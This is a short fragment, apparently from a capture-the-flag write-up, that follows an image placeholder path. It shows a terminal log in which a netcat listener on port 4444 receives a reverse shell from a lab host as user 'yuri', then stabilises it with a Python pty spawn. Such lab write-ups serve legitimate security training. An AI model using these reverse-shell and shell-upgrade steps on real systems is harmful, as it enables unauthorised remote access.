 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.79:43486
bash: cannot set terminal process group (90705): Inappropriate ioctl for device
bash: no job control in this shell
yuri@era:~$ id
id
uid=1001(yuri) gid=1002(yuri) groups=1002(yuri)
yuri@era:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
yuri@era:~$